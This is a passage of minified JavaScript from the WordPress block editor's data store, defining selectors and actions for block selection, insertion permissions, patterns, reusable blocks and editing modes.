o=xe(t),r=It(e,n),i=xe(r);return Xe(e)===n||i&&o}function je(e,t){const n=xn(e,t),o=[];for(const t of n){const n=je(e,t);"disabled"!==Do(e,t)?o.push({clientId:t,innerBlocks:n}):o.push(...n)}return o}const Ee=(0,g.createRegistrySelector)((()=>(0,g.createSelector)(je,(e=>[e.blocks.order,e.derivedBlockEditingModes,e.blockEditingModes])))),Te=(0,g.createSelector)(((e,t,n=!1)=>Qt(e,t,n).filter((t=>"disabled"!==Do(e,t)))),(e=>[e.blocks.parents,e.blockEditingModes,e.settings.templateLock,e.blockListSettings]));function Me(e){return e.removalPromptData}function Pe(e){return e.blockRemovalRules}function Re(e){return e.openedBlockSettingsMenu}const Ae=(0,g.createSelector)((e=>{const t=Lt(e).reduce(((e,t,n)=>(e[t]=n,e)),{});return[...e.styleOverrides].sort(((e,n)=>{const[,{clientId:o}]=e,[,{clientId:r}]=n;return(t[o]??-1)-(t[r]??-1)}))}),(e=>[e.blocks.order,e.styleOverrides]));function Ne(e){return e.registeredInserterMediaCategories}const Le=(0,g.createSelector)((e=>{const{settings:{inserterMediaCategories:t,allowedMimeTypes:n,enableOpenverseMediaCategory:o},registeredInserterMediaCategories:r}=e;if(!t&&!r.length||!n)return;const i=t?.map((({name:e})=>e))||[];return[...t||[],...(r||[]).filter((({name:e})=>!i.includes(e)))].filter((e=>!(!o&&"openverse"===e.name)&&Object.values(n).some((t=>t.startsWith(`${e.mediaType}/`)))))}),(e=>[e.settings.inserterMediaCategories,e.settings.allowedMimeTypes,e.settings.enableOpenverseMediaCategory,e.registeredInserterMediaCategories])),De=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null)=>{const{getAllPatterns:o}=G(e(ge)),r=o(),{allowedBlockTypes:i}=_o(t);return r.some((e=>{const{inserter:o=!0}=e;if(!o)return!1;const r=bt(e);return vt(r,i)&&r.every((({name:e})=>$n(t,e,n)))}))}),((t,n)=>[..._t(e)(t),...yt(e)(t,n)])))),Oe=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n)=>{if(n?.startsWith("core/block/")){const o=parseInt(n.slice(11),10),r=G(e(ge)).getReusableBlocks().find((({id:e})=>e===o));return r?mt(r,t.settings.__experimentalUserPatternCategories):null}return[...t.settings.__experimentalBlockPatterns??[],...t.settings[D]?.(e)??[]].find((({name:e})=>e===n))}),((t,n)=>n?.startsWith("core/block/")?[G(e(ge)).getReusableBlocks(),t.settings.__experimentalReusableBlocks]:[t.settings.__experimentalBlockPatterns,t.settings[D]?.(e)])))),ze=(0,g.createRegistrySelector)((e=>(0,g.createSelector)((t=>[...G(e(ge)).getReusableBlocks().map((e=>mt(e,t.settings.__experimentalUserPatternCategories))),...t.settings.__experimentalBlockPatterns??[],...t.settings[D]?.(e)??[]].filter(((e,t,n)=>t===n.findIndex((t=>e.name===t.name))))),_t(e)))),Ve=[],Fe=(0,g.createRegistrySelector)((e=>t=>{const n=t.settings[O];return(n?n(e):t.settings.__experimentalReusableBlocks)??Ve}));function He(e){return e.lastFocus}function Ue(e){return e.isDragging}function Ge(e){return e.expandedBlock}const $e=(e,t)=>{let n,o=t;for(;!n&&(o=e.blocks.parents.get(o));)"contentOnly"===Hn(e,o)&&(n=o);return n},We=(e,t)=>{let n,o=t;for(;!n&&(o=e.blocks.parents.get(o));)Ke(e,o)&&(n=o);return n};function Ke(e,t){const n=It(e,t);if("core/block"===n||"contentOnly"===Hn(e,t))return!0;const o=Et(e,t),r="core/template-part"===n;return!(!o?.metadata?.patternName&&!r||!window?.__experimentalContentOnlyPatternInsertion)}function Ze(e){return e.temporarilyEditingAsBlocks}function qe(e){return e.temporarilyEditingFocusModeRevert}const Ye=(0,g.createSelector)(((e,t)=>t.reduce(((t,n)=>(t[n]=e.blocks.attributes.get(n)?.style,t)),{})),((e,t)=>[...t.map((t=>e.blocks.attributes.get(t)?.style))]));function Xe(e){return e.settings?.[z]}function Qe(e){return"auto-scaled"===e.zoomLevel||e.zoomLevel<100}function Je(e){return e.zoomLevel}function et(e,t,n=""){const o=Array.isArray(t)?t:[t],r=t=>o.every((n=>$n(e,n,t)));if(!n){if(r(n))return n;const t=Xe(e);return t&&r(t)?t:null}let i=n;for(;null!==i&&!r(i);){i=Xt(e,i)}return i}function tt(e,t,n){const{allowedBlockTypes:o}=_o(e);if(!vt(bt(t),o))return null;return et(e,bt(t).map((({blockName:e})=>e)),n)}function nt(e){return e.insertionPoint}const ot=(e,t)=>{const n=It(e,t);if(!(0,p.hasBlockSupport)(e,n,"visibility",!0))return!1;const o=e.blocks.attributes.get(t);return!1===o?.metadata?.blockVisibility};function rt(e){return!!e.hasBlockSpotlight}const it={user:"user",theme:"theme",directory:"directory"},st="fully",lt="unsynced",at={name:"allPatterns",label:(0,T._x)("All","patterns")},ct={name:"myPatterns",label:(0,T.__)("My patterns")},ut={name:"core/starter-content",label:(0,T.__)("Starter content")};function dt(e,t,n){const o=e.name.startsWith("core/block"),r="core"===e.source||e.source?.startsWith("pattern-directory");return!(t!==it.theme||!o&&!r)||(!(t!==it.directory||!o&&r)||(t===it.user&&e.type!==it.user||(n===st&&""!==e.syncStatus||!(n!==lt||"unsynced"===e.syncStatus||!o))))}const pt=Symbol("isFiltered"),ht=new WeakMap,gt=new WeakMap;function mt(e,t=[]){return{name:`core/block/${e.id}`,id:e.id,type:it.user,title:e.title?.raw,categories:e.wp_pattern_category?.map((e=>{const n=t.find((({id:t})=>t===e));return n?n.slug:e})),content:e.content?.raw,syncStatus:e.wp_pattern_sync_status}}function ft(e){let t=ht.get(e);return t||(t=function(e){const t=(0,p.parse)(e.content,{__unstableSkipMigrationLogs:!0});return 1===t.length&&(t[0].attributes={...t[0].attributes,metadata:{...t[0].attributes.metadata||{},categories:e.categories,patternName:e.name,name:t[0].attributes.metadata?.name||e.title}}),{...e,blocks:t}}(e),ht.set(e,t)),t}function bt(e){let t=gt.get(e);return t||(t=(0,he.parse)(e.content),t=t.filter((e=>null!==e.blockName)),gt.set(e,t)),t}const kt=(e,t,n=null)=>"boolean"==typeof e?e:Array.isArray(e)?!(!e.includes("core/post-content")||null!==t)||e.includes(t):n,vt=(e,t)=>{if("boolean"==typeof t)return t;const n=[...e];for(;n.length>0;){const e=n.shift();if(!kt(t,e.name||e.blockName,!0))return!1;e.innerBlocks?.forEach((e=>{n.push(e)}))}return!0},_t=e=>t=>[t.settings.__experimentalBlockPatterns,t.settings.__experimentalUserPatternCategories,t.settings.__experimentalReusableBlocks,t.settings[D]?.(e),t.blockPatterns,G(e(ge)).getReusableBlocks()],yt=()=>(e,t)=>[e.blockListSettings[t],e.blocks.byClientId.get(t),e.settings.allowedBlockTypes,e.settings.templateLock,Do(e,t),Xe(e),Ke(e,t)];function xt(e,t,n="asc"){return e.concat().sort(((e,t,n)=>(o,r)=>{let i,s;if("function"==typeof e?(i=e(o),s=e(r)):(i=o[e],s=r[e]),i>s)return"asc"===n?1:-1;if(s>i)return"asc"===n?-1:1;const l=t.findIndex((e=>e===o)),a=t.findIndex((e=>e===r));return l>a?1:a>l?-1:0})(t,e,n))}const{isContentBlock:St}=G(p.privateApis),wt=[],Ct=new Set,Bt={[pt]:!0};function It(e,t){const n=e.blocks.byClientId.get(t),o="core/social-link";if("web"!==h.Platform.OS&&n?.name===o){const n=e.blocks.attributes.get(t),{service:r}=n??{};return r?`${o}-${r}`:o}return n?n.name:null}function jt(e,t){const n=e.blocks.byClientId.get(t);return!!n&&n.isValid}function Et(e,t){return e.blocks.byClientId.get(t)?e.blocks.attributes.get(t):null}function Tt(e,t){return e.blocks.byClientId.has(t)?e.blocks.tree.get(t):null}const Mt=(0,g.createSelector)(((e,t)=>{const n=e.blocks.byClientId.get(t);return n?{...n,attributes:Et(e,t)}:null}),((e,t)=>[e.blocks.byClientId.get(t),e.blocks.attributes.get(t)]));function Pt(e,t){const n=t&&Eo(e,t)?"controlled||"+t:t||"";return e.blocks.tree.get(n)?.innerBlocks||wt}const Rt=(0,g.createSelector)(((e,t)=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetClientIdWithClientIdsTree",{since:"6.3",version:"6.5"}),{clientId:t,innerBlocks:At(e,t)})),(e=>[e.blocks.order])),At=(0,g.createSelector)(((e,t="")=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetClientIdsTree",{since:"6.3",version:"6.5"}),xn(e,t).map((t=>Rt(e,t))))),(e=>[e.blocks.order])),Nt=(0,g.createSelector)(((e,t)=>{t=Array.isArray(t)?[...t]:[t];const n=[];for(const o of t){const t=e.blocks.order.get(o);t&&n.push(...t)}let o=0;for(;o<n.length;){const t=n[o],r=e.blocks.order.get(t);r&&n.splice(o+1,0,...r),o++}return n}),(e=>[e.blocks.order])),Lt=e=>Nt(e,""),Dt=(0,g.createSelector)(((e,t)=>{const n=Lt(e);if(!t)return n.length;let o=0;for(const r of n){e.blocks.byClientId.get(r).name===t&&o++}return o}),(e=>[e.blocks.order,e.blocks.byClientId])),Ot=(0,g.createSelector)(((e,t)=>{if(!t)return wt;const n=Array.isArray(t)?t:[t],o=Lt(e).filter((t=>{const o=e.blocks.byClientId.get(t);return n.includes(o.name)}));return o.length>0?o:wt}),(e=>[e.blocks.order,e.blocks.byClientId]));function zt(e,t){return I()("wp.data.select( 'core/block-editor' ).__experimentalGetGlobalBlocksByName",{since:"6.5",alternative:"wp.data.select( 'core/block-editor' ).getBlocksByName"}),Ot(e,t)}const Vt=(0,g.createSelector)(((e,t)=>(Array.isArray(t)?t:[t]).map((t=>Tt(e,t)))),((e,t)=>(Array.isArray(t)?t:[t]).map((t=>e.blocks.tree.get(t))))),Ft=(0,g.createSelector)(((e,t)=>Vt(e,t).filter(Boolean).map((e=>e.name))),((e,t)=>Vt(e,t)));function Ht(e,t){return xn(e,t).length}function Ut(e){return e.selection.selectionStart}function Gt(e){return e.selection.selectionEnd}function $t(e){return e.selection.selectionStart.clientId}function Wt(e){return e.selection.selectionEnd.clientId}function Kt(e){const t=an(e).length;return t||(e.selection.selectionStart.clientId?1:0)}function Zt(e){const{selectionStart:t,selectionEnd:n}=e.selection;return!!t.clientId&&t.clientId===n.clientId}function qt(e){const{selectionStart:t,selectionEnd:n}=e.selection,{clientId:o}=t;return o&&o===n.clientId?o:null}function Yt(e){const t=qt(e);return t?Tt(e,t):null}function Xt(e,t){return e.blocks.parents.get(t)??null}const Qt=(0,g.createSelector)(((e,t,n=!1)=>{const o=[];let r=t;for(;r=e.blocks.parents.get(r);)o.push(r);return o.length?n?o:o.reverse():wt}),(e=>[e.blocks.parents])),Jt=(0,g.createSelector)(((e,t,n,o=!1)=>{const r=Qt(e,t,o),i=Array.isArray(n)?e=>n.includes(e):e=>n===e;return r.filter((t=>i(It(e,t))))}),(e=>[e.blocks.parents]));function en(e,t){let n,o=t;do{n=o,o=e.blocks.parents.get(o)}while(o);return n}function tn(e,t){const n=qt(e),o=[...Qt(e,t),t],r=[...Qt(e,n),n];let i;const s=Math.min(o.length,r.length);for(let e=0;e<s&&o[e]===r[e];e++)i=o[e];return i}function nn(e,t,n=1){if(void 0===t&&(t=qt(e)),void 0===t&&(t=n<0?un(e):dn(e)),!t)return null;const o=Xt(e,t);if(null===o)return null;const{order:r}=e.blocks,i=r.get(o),s=i.indexOf(t)+1*n;return s<0||s===i.length?null:i[s]}function on(e,t){return nn(e,t,-1)}function rn(e,t){return nn(e,t,1)}function sn(e){return e.initialPosition}const ln=(0,g.createSelector)((e=>{const{selectionStart:t,selectionEnd:n}=e.selection;if(!t.clientId||!n.clientId)return wt;if(t.clientId===n.clientId)return[t.clientId];const o=Xt(e,t.clientId);if(null===o)return wt;const r=xn(e,o),i=r.indexOf(t.clientId),s=r.indexOf(n.clientId);return i>s?r.slice(s,i+1):r.slice(i,s+1)}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function an(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?wt:ln(e)}const cn=(0,g.createSelector)((e=>{const t=an(e);return t.length?t.map((t=>Tt(e,t))):wt}),(e=>[...ln.getDependants(e),e.blocks.byClientId,e.blocks.order,e.blocks.attributes]));function un(e){return an(e)[0]||null}function dn(e){const t=an(e);return t[t.length-1]||null}function pn(e,t){return un(e)===t}function hn(e,t){return-1!==an(e).indexOf(t)}const gn=(0,g.createSelector)(((e,t)=>{let n=t,o=!1;for(;n&&!o;)n=Xt(e,n),o=hn(e,n);return o}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function mn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:t.clientId||null}function fn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:n.clientId||null}function bn(e){const t=Ut(e),n=Gt(e);return!t.attributeKey&&!n.attributeKey&&void 0===t.offset&&void 0===n.offset}function kn(e){const t=Ut(e),n=Gt(e);return!!t&&!!n&&t.clientId===n.clientId&&t.attributeKey===n.attributeKey&&t.offset===n.offset}function vn(e){return ln(e).some((t=>{const n=It(e,t);return!(0,p.getBlockType)(n).merge}))}function _n(e,t){const n=Ut(e),o=Gt(e);if(n.clientId===o.clientId)return!1;if(!n.attributeKey||!o.attributeKey||void 0===n.offset||void 0===o.offset)return!1;const r=Xt(e,n.clientId);if(r!==Xt(e,o.clientId))return!1;const i=xn(e,r);let s,l;i.indexOf(n.clientId)>i.indexOf(o.clientId)?(s=o,l=n):(s=n,l=o);const a=t?l.clientId:s.clientId,c=t?s.clientId:l.clientId,u=It(e,a);if(!(0,p.getBlockType)(u).merge)return!1;const d=Tt(e,c);if(d.name===u)return!0;const h=(0,p.switchToBlockType)(d,u);return h&&h.length}const yn=e=>{const t=Ut(e),n=Gt(e);if(t.clientId===n.clientId)return wt;if(!t.attributeKey||!n.attributeKey||void 0===t.offset||void 0===n.offset)return wt;const o=Xt(e,t.clientId);if(o!==Xt(e,n.clientId))return wt;const r=xn(e,o),i=r.indexOf(t.clientId),s=r.indexOf(n.clientId),[l,a]=i>s?[n,t]:[t,n],c=Tt(e,l.clientId),u=Tt(e,a.clientId),d=c.attributes[l.attributeKey],p=u.attributes[a.attributeKey];let h=(0,pe.create)({html:d}),g=(0,pe.create)({html:p});return h=(0,pe.remove)(h,0,l.offset),g=(0,pe.remove)(g,a.offset,g.text.length),[{...c,attributes:{...c.attributes,[l.attributeKey]:(0,pe.toHTMLString)({value:h})}},{...u,attributes:{...u.attributes,[a.attributeKey]:(0,pe.toHTMLString)({value:g})}}]};function xn(e,t){return e.blocks.order.get(t||"")||wt}function Sn(e,t){return xn(e,Xt(e,t)).indexOf(t)}function wn(e,t){const{selectionStart:n,selectionEnd:o}=e.selection;return n.clientId===o.clientId&&n.clientId===t}function Cn(e,t,n=!1){const o=ln(e);return!!o.length&&(n?o.some((n=>Qt(e,n,!0).includes(t))):o.some((n=>Xt(e,n)===t)))}function Bn(e,t,n=!1){return xn(e,t).some((t=>Nn(e,t)||n&&Bn(e,t,n)))}function In(e,t){if(!t)return!1;const n=an(e),o=n.indexOf(t);return o>-1&&o<n.length-1}function jn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId!==n.clientId}function En(e){return e.isMultiSelecting}function Tn(e){return e.isSelectionEnabled}function Mn(e,t){return e.blocksMode[t]||"visual"}function Pn(e){return e.isTyping}function Rn(e){return!!e.draggedBlocks.length}function An(e){return e.draggedBlocks}function Nn(e,t){return e.draggedBlocks.includes(t)}function Ln(e,t){if(!Rn(e))return!1;return Qt(e,t).some((t=>Nn(e,t)))}function Dn(){return I()('wp.data.select( "core/block-editor" ).isCaretWithinFormattedText',{since:"6.1",version:"6.3"}),!1}const On=(0,g.createSelector)((e=>{let t,n;const{insertionCue:o,selection:{selectionEnd:r}}=e;if(null!==o)return o;const{clientId:i}=r;return i?(t=Xt(e,i)||void 0,n=Sn(e,r.clientId)+1):n=xn(e).length,{rootClientId:t,index:n}}),(e=>[e.insertionCue,e.selection.selectionEnd.clientId,e.blocks.parents,e.blocks.order]));function zn(e){return null!==e.insertionCue}function Vn(e){return e.template.isValid}function Fn(e){return e.settings.template}function Hn(e,t){return t?vo(e,t)?.templateLock??!1:e.settings.templateLock??!1}const Un=(e,t,n=null)=>{let o,r;if(t&&"object"==typeof t?(o=t,r=t.name):(o=(0,p.getBlockType)(t),r=t),!o)return!1;const{allowedBlockTypes:i}=_o(e);if(!kt(i,r,!0))return!1;const s=(Array.isArray(o.parent)?o.parent:[]).concat(Array.isArray(o.ancestor)?o.ancestor:[]);if(s.length>0){if(s.includes("core/post-content"))return!0;let t=n,o=!1;do{if(s.includes(It(e,t))){o=!0;break}t=e.blocks.parents.get(t)}while(t);return o}return!0},Gn=(e,t,n=null)=>{if(!Un(e,t,n))return!1;let o;if(t&&"object"==typeof t?(o=t,t=o.name):o=(0,p.getBlockType)(t),Hn(e,n))return!1;const r=Do(e,n??"");if("disabled"===r)return!1;const i=vo(e,n);if(n&&void 0===i)return!1;const s=St(t),l=!!Ke(e,n),a=!!We(e,n);if((l||a)&&!s)return!1;if((l||"contentOnly"===r)&&!Ie(e,t,n))return!1;const c=It(e,n),u=(0,p.getBlockType)(c),d=u?.allowedBlocks;let h=kt(d,t);if(!1!==h){const e=i?.allowedBlocks,n=kt(e,t);null!==n&&(h=n)}const g=o.parent,m=kt(g,c);let b=!0;const k=o.ancestor;if(k){b=[n,...Qt(e,n)].some((t=>kt(k,It(e,t))))}const v=b&&(null===h&&null===m||!0===h||!0===m);return v?(0,f.applyFilters)("blockEditor.__unstableCanInsertBlockType",v,o,n,{getBlock:Tt.bind(null,e),getBlockParentsByBlockName:Jt.bind(null,e)}):v},$n=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(Gn,((t,n,o)=>yt(e)(t,o)))));function Wn(e,t,n=null){return t.every((t=>$n(e,It(e,t),n)))}function Kn(e,t){const n=Et(e,t);if(null===n)return!0;if(void 0!==n.lock?.remove)return!n.lock.remove;const o=Xt(e,t);if(Hn(e,o))return!1;const r=!!We(e,t),i=St(It(e,t));if(r&&!i)return!1;const s=!!Ke(e,o),l=Do(e,o);return!((s||"contentOnly"===l)&&!Ie(e,It(e,t),o))&&"disabled"!==l}function Zn(e,t){return t.every((t=>Kn(e,t)))}function qn(e,t){const n=Et(e,t);if(null===n)return!0;if(void 0!==n.lock?.move)return!n.lock.move;const o=Xt(e,t),r=Hn(e,o);if("all"===r||"contentOnly"===r)return!1;const i=!!We(e,t),s=St(It(e,t));if(i&&!s)return!1;const l=!!Ke(e,o),a=Do(e,o);return!((l||"contentOnly"===a)&&!Ie(e,It(e,t),o))&&"disabled"!==Do(e,o)}function Yn(e,t){return t.every((t=>qn(e,t)))}function Xn(e,t){const n=Et(e,t);if(null===n)return!0;const{lock:o}=n;return!o?.edit}function Qn(e,t){return!!(0,p.hasBlockSupport)(t,"lock",!0)&&!!e.settings?.canLockBlocks}function Jn(e,t){return e.preferences.insertUsage?.[t]??null}const eo=(e,t,n)=>!!(0,p.hasBlockSupport)(t,"inserter",!0)&&Gn(e,t.name,n),to=(e,t)=>{if(!e)return t;const n=Date.now()-e;switch(!0){case n<36e5:return 4*t;case n<864e5:return 2*t;case n<6048e5:return t/2;default:return t/4}},no=(e,{buildScope:t="inserter"})=>n=>{const o=n.name;let r=!1;(0,p.hasBlockSupport)(n.name,"multiple",!0)||(r=Vt(e,Lt(e)).some((({name:e})=>e===n.name)));const{time:i,count:s=0}=Jn(e,o)||{},l={id:o,name:n.name,title:n.title,icon:n.icon,isDisabled:r,frecency:to(i,s)};if("transform"===t)return l;const a=(0,p.getBlockVariations)(n.name,"inserter");return{...l,initialAttributes:{},description:n.description,category:n.category,keywords:n.keywords,parent:n.parent,ancestor:n.ancestor,variations:a,example:n.example,utility:1}},oo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null,o=Bt)=>{const r=Gn(t,"core/block",n)?G(e(ge)).getReusableBlocks().map((e=>{const n=e.wp_pattern_sync_status?de:{src:de,foreground:"var(--wp-block-synced-color)"},o=mt(e),{time:r,count:i=0}=Jn(t,o.name)||{},s=to(r,i);return{id:o.name,name:"core/block",initialAttributes:{ref:e.id},title:o.title,icon:n,category:"reusable",keywords:["reusable"],isDisabled:!1,utility:1,frecency:s,content:o.content,get blocks(){return ft(o).blocks},syncStatus:o.syncStatus}})):[],i=no(t,{buildScope:"inserter"});let s=(0,p.getBlockTypes)().filter((e=>(0,p.hasBlockSupport)(e,"inserter",!0))).map(i);s=!1!==o[pt]?s.filter((e=>eo(t,e,n))):s.filter((e=>Un(t,e,n))).map((e=>({...e,isAllowedInCurrentRoot:eo(t,e,n)})));const l=[],a=s.reduce(((e,n)=>{const{variations:o=[]}=n;if(o.some((({isDefault:e})=>e))||e.push(n),o.length){const r=((e,t)=>n=>{const o=`${t.id}/${n.name}`,{time:r,count:i=0}=Jn(e,o)||{};return{...t,id:o,icon:n.icon||t.icon,title:n.title||t.title,description:n.description||t.description,category:n.category||t.category,example:n.hasOwnProperty("example")?n.example:t.example,initialAttributes:{...t.initialAttributes,...n.attributes},innerBlocks:n.innerBlocks,keywords:n.keywords||t.keywords,frecency:to(r,i)}})(t,n);o.map(r).forEach((t=>{"core/paragraph/stretchy-paragraph"===t.id||"core/heading/stretchy-heading"===t.id?l.push(t):e.push(t)}))}return e}),[]);a.push(...l);const{core:c,noncore:u}=a.reduce(((e,t)=>{const{core:n,noncore:o}=e;return(t.name.startsWith("core/")?n:o).push(t),e}),{core:[],noncore:[]});return[...[...c,...u],...r]}),((t,n)=>[(0,p.getBlockTypes)(),G(e(ge)).getReusableBlocks(),t.blocks.order,t.preferences.insertUsage,...yt(e)(t,n)])))),ro=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((e,t,n=null)=>{const o=Array.isArray(t)?t:[t],r=no(e,{buildScope:"transform"}),i=(0,p.getBlockTypes)().filter((t=>eo(e,t,n))).map(r),s=Object.fromEntries(Object.entries(i).map((([,e])=>[e.name,e])));return xt((0,p.getPossibleBlockTransformations)(o).reduce(((e,t)=>(s[t?.name]&&e.push(s[t.name]),e)),[]),(e=>s[e.name].frecency),"desc")}),((t,n,o)=>[(0,p.getBlockTypes)(),t.preferences.insertUsage,...yt(e)(t,o)])))),io=(e,t=null)=>{if((0,p.getBlockTypes)().some((n=>eo(e,n,t))))return!0;return Gn(e,"core/block",t)},so=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((e,t=null)=>{if(!t)return;const n=(0,p.getBlockTypes)().filter((n=>eo(e,n,t)));return Gn(e,"core/block",t)&&n.push("core/block"),n}),((t,n)=>[(0,p.getBlockTypes)(),...yt(e)(t,n)])))),lo=(0,g.createSelector)(((e,t=null)=>(I()('wp.data.select( "core/block-editor" ).__experimentalGetAllowedBlocks',{alternative:'wp.data.select( "core/block-editor" ).getAllowedBlocks',since:"6.2",version:"6.4"}),so(e,t))),((e,t)=>so.getDependants(e,t)));function ao(e,t=null){if(!t)return;const{defaultBlock:n,directInsert:o}=e.blockListSettings[t]??{};return n&&o?n:void 0}function co(e,t=null){return I()('wp.data.select( "core/block-editor" ).__experimentalGetDirectInsertBlock',{alternative:'wp.data.select( "core/block-editor" ).getDirectInsertBlock',since:"6.3",version:"6.4"}),ao(e,t)}const uo=(0,g.createRegistrySelector)((e=>(t,n)=>{const o=G(e(ge)).getPatternBySlug(n);return o?ft(o):null})),po=e=>(t,n)=>[..._t(e)(t),...yt(e)(t,n)],ho=new WeakMap;function go(e){let t=ho.get(e);return t||(t={...e,get blocks(){return ft(e).blocks}},ho.set(e,t)),t}const mo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null,o=Bt)=>{const{getAllPatterns:r}=G(e(ge)),i=r(),{allowedBlockTypes:s}=_o(t);return i.filter((({inserter:e=!0})=>!!e)).map(go).filter((e=>vt(bt(e),s))).filter((e=>bt(e).every((({blockName:e})=>!1!==o[pt]?$n(t,e,n):Un(t,e,n)))))}),po(e)))),fo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n,o=null)=>{if(!n)return wt;const r=e(ge).__experimentalGetAllowedPatterns(o),i=Array.isArray(n)?n:[n],s=r.filter((e=>e?.blockTypes?.some?.((e=>i.includes(e)))));return 0===s.length?wt:s}),((t,n,o)=>po(e)(t,o))))),bo=(0,g.createRegistrySelector)((e=>(I()('wp.data.select( "core/block-editor" ).__experimentalGetPatternsByBlockTypes',{alternative:'wp.data.select( "core/block-editor" ).getPatternsByBlockTypes',since:"6.2",version:"6.4"}),e(ge).getPatternsByBlockTypes))),ko=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n,o=null)=>{if(!n)return wt;if(n.some((({clientId:e,innerBlocks:n})=>n.length||Eo(t,e))))return wt;const r=Array.from(new Set(n.map((({name:e})=>e))));return e(ge).getPatternsByBlockTypes(r,o)}),((t,n,o)=>po(e)(t,o)))));function vo(e,t){return e.blockListSettings[t]}function _o(e){return e.settings}function yo(e){return e.blocks.isPersistentChange}const xo=(0,g.createSelector)(((e,t=[])=>t.reduce(((t,n)=>e.blockListSettings[n]?{...t,[n]:e.blockListSettings[n]}:t),{})),(e=>[e.blockListSettings])),So=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n)=>{I()("wp.data.select( 'core/block-editor' ).__experimentalGetReusableBlockTitle",{since:"6.6",version:"6.8"});const o=G(e(ge)).getReusableBlocks().find((e=>e.id===n));return o?o.title?.raw:null}),(()=>[G(e(ge)).getReusableBlocks()]))));function wo(e){return e.blocks.isIgnoredChange}function Co(e){return e.lastBlockAttributesChange}function Bo(){return I()('wp.data.select( "core/block-editor" ).hasBlockMovingClientId',{since:"6.7",hint:"Block moving mode feature has been removed"}),!1}function Io(e){return!!e.automaticChangeStatus}function jo(e,t){return e.highlightedBlock===t}function Eo(e,t){return!!e.blocks.controlledInnerBlocks[t]}const To=(0,g.createSelector)(((e,t)=>{if(!t.length)return null;const n=qt(e);if(t.includes(It(e,n)))return n;const o=an(e),r=Jt(e,n||o[0],t);return r?r[r.length-1]:null}),((e,t)=>[e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId,t]));function Mo(e,t,n){const{lastBlockInserted:o}=e;return o.clientIds?.includes(t)&&o.source===n}function Po(e,t){return e.blockVisibility?.[t]??!0}function Ro(){I()("wp.data.select( 'core/block-editor' ).getHoveredBlockClientId",{since:"6.9",version:"7.1"})}const Ao=(0,g.createSelector)((e=>{const t=new Set(Object.keys(e.blockVisibility).filter((t=>e.blockVisibility[t])));return 0===t.size?Ct:t}),(e=>[e.blockVisibility]));function No(e,t){if("default"!==Do(e,t))return!1;if(!Xn(e,t))return!0;if(Qe(e)){const n=Xe(e);if(n){const o=xn(e,n);if(o?.includes(t))return!0}else if(t&&!Xt(e,t))return!0}return!(0,p.hasBlockSupport)(It(e,t),"__experimentalDisableBlockOverlay",!1)&&Eo(e,t)&&!wn(e,t)&&!Cn(e,t,!0)}function Lo(e,t){let n=e.blocks.parents.get(t);for(;n;){if(No(e,n))return!0;n=e.blocks.parents.get(n)}return!1}function Do(e,t=""){return null===t&&(t=""),e.derivedBlockEditingModes?.has(t)?e.derivedBlockEditingModes.get(t):e.blockEditingModes.has(t)?e.blockEditingModes.get(t):"default"}const Oo=(0,g.createRegistrySelector)((e=>(t,n="")=>{const o=n||qt(t);if(!o)return!1;const{getGroupingBlockName:r}=e(p.store),i=Tt(t,o),s=r();return i&&(i.name===s||(0,p.getBlockType)(i.name)?.transforms?.ungroup)&&!!i.innerBlocks.length&&Kn(t,o)})),zo=(0,g.createRegistrySelector)((e=>(t,n=wt)=>{const{getGroupingBlockName:o}=e(p.store),r=o(),i=n?.length?n:ln(t),s=i?.length?Xt(t,i[0]):void 0;return $n(t,r,s)&&i.length&&Zn(t,i)})),Vo=(e,t)=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetContentLockingParent",{since:"6.1",version:"6.7"}),$e(e,t));function Fo(e){return I()("wp.data.select( 'core/block-editor' ).__unstableGetTemporarilyEditingAsBlocks",{since:"6.1",version:"6.7"}),Ze(e)}function Ho(e){return I()("wp.data.select( 'core/block-editor' ).__unstableGetTemporarilyEditingFocusModeToRevert",{since:"6.5",version:"6.7"}),qe(e)}const Uo=window.wp.a11y,Go=["inserterMediaCategories","blockInspectorAnimation","mediaSideload"];function $o(e,{stripExperimentalSettings:t=!1,reset:n=!1}={}){let o=e;Object.hasOwn(o,"__unstableIsPreviewMode")&&(I()("__unstableIsPreviewMode argument in wp.data.dispatch('core/block-editor').updateSettings",{since:"6.8",alternative:"isPreviewMode"}),o={...o},o.isPreviewMode=o.__unstableIsPreviewMode,delete o.__unstableIsPreviewMode);let r=o;if(t&&"web"===h.Platform.OS){r={};for(const e in o)Go.includes(e)||(r[e]=o[e])}return{type:"UPDATE_SETTINGS",settings:r,reset:n}}function Wo(){return{type:"HIDE_BLOCK_INTERFACE"}}function Ko(){return{type:"SHOW_BLOCK_INTERFACE"}}const Zo=(e,t=!0,n=!1)=>({select:o,dispatch:r,registry:i})=>{if(!e||!e.length)return;var s;s=e,e=Array.isArray(s)?s:[s];if(!o.canRemoveBlocks(e))return;const l=!n&&o.getBlockRemovalRules();if(l){let n=function(e){const t=[],n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t.push(o)}return t};const i=n(e.map(o.getBlock));let s;for(const n of l)if(s=n.callback(i),s)return void r(Yo(e,t,s))}t&&r.selectPreviousBlock(e[0],t),i.batch((()=>{r({type:"REMOVE_BLOCKS",clientIds:e}),r(qo())}))},qo=()=>({select:e,dispatch:t})=>{if(e.getBlockCount()>0)return;const{__unstableHasCustomAppender:n}=e.getSettings();n||t.insertDefaultBlock()};function 